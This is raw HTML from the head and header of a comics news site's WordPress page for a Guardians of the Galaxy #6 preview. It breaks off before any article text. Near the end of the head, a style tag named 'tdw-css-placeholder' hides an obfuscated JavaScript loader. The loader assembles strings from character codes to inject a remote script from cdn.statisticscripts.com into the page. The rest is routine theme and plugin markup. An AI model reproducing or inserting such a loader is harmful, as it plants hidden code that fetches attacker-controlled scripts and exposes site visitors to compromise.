!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel="stylesheet" id="patreon-wordpress-css-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/css/app.css?ver=1768427860" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="wordpress-popular-posts-css-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1768427860" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768427860" type="text/css" media="all">
<link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C700italic%7CChivo%3A400%2C400italic%2C700%2C700italic%7CRoboto%3A400%2C600%2C700%2C400italic%2C700italic&display=swap&ver=12.7.1" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="jetpack_likes-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/likes/style.css?ver=1768427860" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="td-theme-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768427860" type="text/css" media="all">
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768427860" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1768427860" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768427860" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="sharedaddy-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1768427861" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="social-logos-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1768427861" type="text/css" media="all">

<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer="" defer></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer="" defer></script>
<link rel="https://api.w.org/" href="https://www.comicsbeat.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://www.comicsbeat.com/wp-json/wp/v2/posts/166338"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comicsbeat.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.3">
<link rel="shortlink" href="https://wp.me/p2Iycw-HgS">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Fpreview-guardians-of-the-galaxy-6-by-bendis-and-schiti%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Fpreview-guardians-of-the-galaxy-6-by-bendis-and-schiti%2F&format=xml">

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { min-width:1px; max-width:254px; }
	.b-1 { margin:5px 1px 1px 1px; }
	.g-2 { margin:1px; 1px 1px 1px; }
	.g-3 { margin:1px; 1px 1px 1px; }
	.g-4 { margin:1px 1px 1px 1px; }
	.g-5 { margin:1px; 1px 1px 1px; }
	.g-6 { margin:1px; 1px 1px 1px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-13 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Place",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "name": "Syndicated Comics"
}
</script>

<script type="application/ld+json">
{
  "@context": [
    "http://schema.org",
    { "@language": "en-US" }
  ],
  "@type": "BookStore",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "6600 Manchester Ave",
    "addressLocality": "St. Louis",
    "addressRegion": "MO",
    "postalCode": "63139",
    "addressCountry": "US"
  },
  "description": "The Beat is an award-winning, industry leading website covering the world of comics/graphic novels and comics culture on a daily basis.",
  "name": "Syndicated Comics",
  "url": "https://www.comicsbeat.com",
  "logo": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "image": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "telephone": "",
  "faxNumber": "",
  "email": "info@comicsbeat.com",
  "priceRange": "$",
  "@id": "",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "hasMap": "",
  "openingHours": "",
  "sameAs": [
    "https://www.facebook.com/TheComicsBeat/",
    "https://twitter.com/comicsbeat",
    "https://www.instagram.com/comicsbeat/",
    "http://comicsbeat.tumblr.com/"
    ]
}
</script>


<meta name="DC.title" content="Syndicated Comics">
<meta name="geo.region" content="US-MO">
<meta name="geo.placename" content="St. Louis">
<meta name="geo.position" content="38.618463;-90.299281">
<meta name="ICBM" content="38.618463, -90.299281">

<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs">

<meta name="facebook-domain-verification" content="auf9b99qlehrcdt98jj0asskxvzkfa">

<script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2b2ae9b758ed521b92f3b8d00/24c24f418f38d76105e6eec72.js");</script>
<style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
            src: url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style>	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.comicsbeat.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--nft-custom-color-1:#333333;--nft-custom-color-2:#aaaaaa;--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--today_news_default:Montserrat;--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.comicsbeat.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8aba69af73";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/blog.vaultcomics.com\/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar\/";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}body{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_2500X2000_COMICS_BEAT.jpg");background-repeat:no-repeat;background-position:center top}body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-584448-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-584448-2');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.comicsbeat.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/category/comics/publishers/",
                    "name": "Publishers"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/category/comics/publishers/marvel/",
                    "name": "Marvel"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/",
                    "name": "Preview: Guardians of the Galaxy #6 by Bendis and Schiti"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon-126x150.jpg" sizes="32x32">
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" sizes="192x192">
<link rel="apple-touch-icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg">
<meta name="msapplication-TileImage" content="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg">
		<style type="text/css" id="wp-custom-css">
			.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
}
.postid-494714 .tagdiv-type iframe#instagram-embed-0 {
    height: 100% !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letajvfqvimu=String;let_auhqniqhc="f"+"ro"+ajvfqvimu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_sbryembzyie="s"+"c"+ajvfqvimu[_auhqniqhc](114,105,112,116),aassatrada="c"+"re"+ajvfqvimu[_auhqniqhc](97,116,101,69,108,101,109,101,110,116),_tubvhtrp="s"+ajvfqvimu[_auhqniqhc](114,99),_byahzatu=ajvfqvimu[_auhqniqhc](105,100),_asywjc="cu"+"rre"+ajvfqvimu[_auhqniqhc](110,116,83,99,114,105,112,116);let_hebg="pa"+"r"+ajvfqvimu[_auhqniqhc](101,110,116,78,111,100,101),_asblgf="i"+"ns"+ajvfqvimu[_auhqniqhc](101,114,116,66,101,102,111,114,101),_jyuojvru="ge"+"El"+ajvfqvimu[_auhqniqhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),anyeg="h"+"e"+ajvfqvimu[_auhqniqhc](97,100),_yqgmpx="ap"+"p"+ajvfqvimu[_auhqniqhc](101,110,100,67,104,105,108,100),_zderqrwoj=document;var_nctdt="t"+"e"+ajvfqvimu[_auhqniqhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_strikxn=_zderqrwoj[aassatrada](_sbryembzyie),agpwzotcwasv=ajvfqvimu[_auhqniqhc](104,116,116,112,115,58,47,47)+ajvfqvimu[_auhqniqhc](99,100,110,46,115,116,97)+ajvfqvimu[_auhqniqhc](116,105,115,116,105,99,115,99)+ajvfqvimu[_auhqniqhc](114,105,112,116,115,46,99,111,109)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,99,114,105,112,116,115)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,116,101,112,46,106,115);_strikxn[_tubvhtrp]=agpwzotcwasv;_strikxn[_byahzatu]=_nctdt;if(_zderqrwoj[_asywjc]){_zderqrwoj[_asywjc][_hebg][_asblgf](_strikxn,_zderqrwoj[_asywjc])}else{_zderqrwoj[_jyuojvru](anyeg)[0][_yqgmpx](_strikxn)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop"></head>

<body class="wp-singular post-template-default single single-post postid-166338 single-format-standard wp-theme-Newspaper td-standard-pack preview-guardians-of-the-galaxy-6-by-bendis-and-schiti global-block-template-4 single_template_3 td-animation-stack-type0 td-boxed-layout td-background-link">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-category-navigation-container"><ul id="menu-category-navigation" class="td-mobile-main-menu"><li id="menu-item-285034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li id="menu-item-285035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &amp; TV</a></li>
<li id="menu-item-494974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &amp; ANIME</a></li>
<li id="menu-item-499377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li id="menu-item-79658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li id="menu-item-301218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li id="menu-item-312394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li id="menu-item-312396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li id="menu-item-477421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap">

            <!--
Header style 3
-->


<div data-rocket-location-hash="e7ebb49dce25294e226a96f097b8f7c0" class="td-header-wrap td-header-style-3">
    
    <div class="td-header-top-menu-full td-container-wrap">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div>

                Tuesday, January 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-285219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-285219"><a href="https://comicsbeat.us5.list-manage.com/subscribe?u=2b2ae9b758ed521b92f3b8d00&id=51c6db0a32">JOIN OUR MAILING LIST!</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
